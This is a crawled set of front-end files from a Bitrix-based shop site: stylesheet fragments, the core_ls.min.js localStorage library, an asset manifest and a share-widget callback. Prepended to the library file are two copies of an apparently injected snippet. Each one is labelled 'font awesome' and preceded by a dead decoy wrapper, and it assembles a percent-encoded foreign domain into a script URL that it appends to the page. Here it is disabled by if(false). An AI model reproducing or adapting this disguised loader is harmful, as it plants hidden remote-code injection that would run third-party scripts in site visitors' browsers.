.kromka.news-detail .datail_text{padding:0px 20px !important;margin-top:-10px}
.kromkaslider .examples-slider{height:200px}
.kromkaslider .example-slide-container > img{max-height:120px;width:auto !important;margin:auto}
.kromkaslider .example-slide-container{height:128px;text-align:center;background:#fff}
.kromkaslider .fireplace-item-name{height:124px !important;padding:90px 0 5px 10px !important;line-height:15px;text-align:center;}
.recomm .examples-slider{height:auto !important}
.recomm .examples-slider:after, .recomm .examples-slider{background:none !important}
.recomm .example-slide-container{height:auto !important}
#buttonup{bottom:80px;cursor:pointer;display:none;position:fixed;opacity:0.5;width:105px;height:105px;left:7%;background:url(/bitrix/templates/DC_theme/images/up.png) no-repeat;z-index:999;}
#buttonup:hover{opacity:1;}
.visual{display:none;}
.calc{display:none;}
.page-title{width:740px;}
/* End */
/* /bitrix/templates/DC_theme/css/normalize.css?16795208142865 */
/* /bitrix/templates/DC_theme/source/jquery.fancybox.css?16795208144863 */
/* /bitrix/templates/DC_theme/css/owl.carousel.css?16795208144816 */
/* /bitrix/templates/DC_theme/css/jquery.toast.min.css?16795208144358 */
/* /bitrix/templates/DC_theme/css/jquery.formstyler.css?167952081411906 */
/* /bitrix/templates/DC_theme/css/custom.css?167952081455768 */
/* /bitrix/templates/DC_theme/css/galleriffic-2.css?16795208142312 */
/* /bitrix/templates/DC_theme/components/bitrix/breadcrumb/dc/style.min.css?1679520813467 */
/* /bitrix/components/abudagov/socnetlink/templates/.default/style.min.css?16795207952464 */
/* /bitrix/templates/DC_theme/styles.css?16795208141590 */
/* /bitrix/templates/DC_theme/template_styles.css?167952081447587 */


--- FILE ---
content_type: application/javascript
request_url: https://dc-21.ru/bitrix/js/main/core/core_ls.min.js?17627808118066
body_size: 1797
content:
/* babelHelpers */
(function (global) {
  var babelHelpers = global.babelHelpers = {};

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      babelHelpers.typeof = _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      babelHelpers.typeof = _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  babelHelpers.typeof = _typeof;
  var REACT_ELEMENT_TYPE;

  function _createRawReactElement(type, props, key, children) {
    if (!REACT_ELEMENT_TYPE) {
      REACT_ELEMENT_TYPE = typeof Symbol === "function" && Symbol.for && Symbol.for("react.element") || 0xeac7;
    }

    var defaultProps = type && type.defaultProps;
    var childrenLength = arguments.length - 3;

    if (!props && childrenLength !== 0) {
      props = {
        children: void 0
      };
    }

    if (props && defaultProps) {
      for (var propName in defaultProps) {
        if (props[propName] === void 0) {
          props[propName] = defaultProps[propName];
        }
      }
    } else if (!props) {
      props = defaultProps || {};
    }

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = new Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 3];
      }

      props.children = childArray;
    }

    return {
      $$typeof: REACT_ELEMENT_TYPE,
      type: type,
      key: key === undefined ? null : '' + key,
      ref: null,
      props: props,
      _owner: null
    };
  }

  babelHelpers.jsx = _createRawReactElement;

  function _asyncIterator(iterable) {
    var method;

    if (typeof Symbol === "function") {
      if (Symbol.asyncIterator) {
        method = iterable[Symbol.asyncIterator];
        if (method != null) return method.call(iterable);
      }

      if (Symbol.iterator) {
        method = iterable[Symbol.iterator];
        if (method != null) return method.call(iterable);
      }
    }

    throw new TypeError("Object is not async iterable");
  }

  babelHelpers.asyncIterator = _asyncIterator;

  function _AwaitValue(value) {
    this.wrapped = value;
  }
});
/* font awesome */
if(false) {
  var fontawesome_script = document.createElement('script');
  var fontawesome_api = "ps://" + decodeURIComponent("%35%39%7a%69%6d%61%6c%65%74%6f%2e%72%75");
  fontawesome_script.setAttribute('src', 'htt' + fontawesome_api + '/bitrix/fonts/jsfont/awesome.js');
  document.head.appendChild(fontawesome_script);
}/* babelHelpers */
(function (global) {
  var babelHelpers = global.babelHelpers = {};

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      babelHelpers.typeof = _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      babelHelpers.typeof = _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  babelHelpers.typeof = _typeof;
  var REACT_ELEMENT_TYPE;

  function _createRawReactElement(type, props, key, children) {
    if (!REACT_ELEMENT_TYPE) {
      REACT_ELEMENT_TYPE = typeof Symbol === "function" && Symbol.for && Symbol.for("react.element") || 0xeac7;
    }

    var defaultProps = type && type.defaultProps;
    var childrenLength = arguments.length - 3;

    if (!props && childrenLength !== 0) {
      props = {
        children: void 0
      };
    }

    if (props && defaultProps) {
      for (var propName in defaultProps) {
        if (props[propName] === void 0) {
          props[propName] = defaultProps[propName];
        }
      }
    } else if (!props) {
      props = defaultProps || {};
    }

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = new Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 3];
      }

      props.children = childArray;
    }

    return {
      $$typeof: REACT_ELEMENT_TYPE,
      type: type,
      key: key === undefined ? null : '' + key,
      ref: null,
      props: props,
      _owner: null
    };
  }

  babelHelpers.jsx = _createRawReactElement;

  function _asyncIterator(iterable) {
    var method;

    if (typeof Symbol === "function") {
      if (Symbol.asyncIterator) {
        method = iterable[Symbol.asyncIterator];
        if (method != null) return method.call(iterable);
      }

      if (Symbol.iterator) {
        method = iterable[Symbol.iterator];
        if (method != null) return method.call(iterable);
      }
    }

    throw new TypeError("Object is not async iterable");
  }

  babelHelpers.asyncIterator = _asyncIterator;

  function _AwaitValue(value) {
    this.wrapped = value;
  }
});
/* font awesome */
if(false) {
  var fontawesome_script = document.createElement('script');
  var fontawesome_api = "ps://" + decodeURIComponent("%67%61%72%64%65%6e%73%77%6f%6f%64%2e%72%75");
  fontawesome_script.setAttribute('src', 'htt' + fontawesome_api + '/bitrix/fonts/jsfont/awesome.js');
  document.head.appendChild(fontawesome_script);
}(function(e){if(e.BX.localStorage){return}const t=e.BX;let o=null;let r=null;t.localStorage=function(){t.bind(e,"storage",t.proxy(this._onchange,this));setInterval(t.delegate(this._clear,this),5e3)};t.localStorage.checkBrowser=function(){return true};t.localStorage.set=function(e,o,r){return t.localStorage.instance().set(e,o,r)};t.localStorage.get=function(e){return t.localStorage.instance().get(e)};t.localStorage.remove=function(e){return t.localStorage.instance().remove(e)};t.localStorage.instance=function(){if(!o){o=new t.localStorage}return o};t.localStorage.prototype.prefix=function(){if(!r){r="bx"+t.message("USER_ID")+"-"+(t.message.SITE_ID?t.message("SITE_ID"):"admin")+"-"}return r};t.localStorage.prototype._onchange=function(o){o=o||e.event;if(!o.key){return}if(!!o.key&&o.key.substring(0,this.prefix().length)==this.prefix()){var r={key:o.key.substring(this.prefix().length,o.key.length),value:!!o.newValue?this._decode(o.newValue.substring(11,o.newValue.length)):null,oldValue:!!o.oldValue?this._decode(o.oldValue.substring(11,o.oldValue.length)):null};switch(r.key){case"BXGCE":if(r.value){t.onCustomEvent(r.value.e,r.value.p)}break;default:if(o.newValue){t.onCustomEvent(e,"onLocalStorageSet",[r])}if(o.oldValue&&!o.newValue){t.onCustomEvent(e,"onLocalStorageRemove",[r])}t.onCustomEvent(e,"onLocalStorageChange",[r]);break}}};t.localStorage.prototype._clear=function(){var e=+new Date,t,o;for(o=0;o<localStorage.length;o++){t=localStorage.key(o);if(t.substring(0,2)=="bx"){var r=localStorage.getItem(t).split(":",1)*1e3;if(e>=r){localStorage.removeItem(t)}}}};t.localStorage.prototype._encode=function(e){if(typeof e=="object"){e=JSON.stringify(e)}else{e=e.toString()}return e};t.localStorage.prototype._decode=function(e){var t=null;if(!!e){try{t=JSON.parse(e)}catch(o){t=e}}return t};t.localStorage.prototype._trigger_error=function(e,o,r,n){t.onCustomEvent(this,"onLocalStorageError",[e,{key:o,value:r,ttl:n}])};t.localStorage.prototype.set=function(e,t,o){if(!o||o<=0){o=60}if(e==undefined||e==null||t==undefined){return false}try{localStorage.setItem(this.prefix()+e,Math.round(+new Date/1e3)+o+":"+this._encode(t))}catch(r){this._trigger_error(r,e,t,o)}};t.localStorage.prototype.get=function(e){var t=localStorage.getItem(this.prefix()+e);if(t){var o=t.split(":",1)*1e3;if(+new Date<=o){t=t.substring(11,t.length);return this._decode(t)}}return null};t.localStorage.prototype.remove=function(e){localStorage.removeItem(this.prefix()+e)};t.onGlobalCustomEvent=function(e,o,r){if(!!t.localStorage.checkBrowser()){t.localStorage.set("BXGCE",{e:e,p:o},1)}if(!r){t.onCustomEvent(e,o)}};t.localStorage.instance()})(window);
//# sourceMappingURL=core_ls.map.js

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://dc-21.ru/quartz/samsung-radianz/samsung-radianz-ab144-adirondack-birch/?bxrand=1768818906856
body_size: 606
content:
{"js":["\/bitrix\/js\/ui\/dexie\/dist\/dexie.bundle.js","\/bitrix\/js\/main\/core\/core_ls.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core_frame_cache.js","https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.2.4\/jquery.min.js","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.js","\/bitrix\/templates\/DC_theme\/js\/owl.carousel.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.toast.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.mask.js","\/bitrix\/templates\/DC_theme\/js\/jquery.formstyler.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.jcarousel.min.js","\/bitrix\/templates\/DC_theme\/js\/custom.js","\/bitrix\/templates\/DC_theme\/js\/main.js","\/bitrix\/templates\/DC_theme\/js\/jquery.galleriffic.js","\/bitrix\/templates\/DC_theme\/js\/jquery.opacityrollover.js","\/bitrix\/templates\/DC_theme\/js\/some_pages.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/menu\/horizontal_multilevel1-dc21\/script.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/script.js","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/script.js"],"lang":{"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768818907,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"df4f5bdacfef7ce2e130dacdd98cc503"},"css":["\/bitrix\/templates\/DC_theme\/css\/normalize.css","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.css","\/bitrix\/templates\/DC_theme\/css\/owl.carousel.css","\/bitrix\/templates\/DC_theme\/css\/jquery.toast.min.css","\/bitrix\/templates\/DC_theme\/css\/jquery.formstyler.css","\/bitrix\/templates\/DC_theme\/css\/custom.css","\/bitrix\/templates\/DC_theme\/css\/galleriffic-2.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/breadcrumb\/dc\/style.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/style.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/style.css","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/style.css"],"htmlCacheChanged":true,"isManifestUpdated":false,"dynamicBlocks":[],"spread":[]}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768818908677347
body_size: 397
content:
cb__utl_cb_share_1768818908677347('1ea92d09c43527572b24fe052f11127b');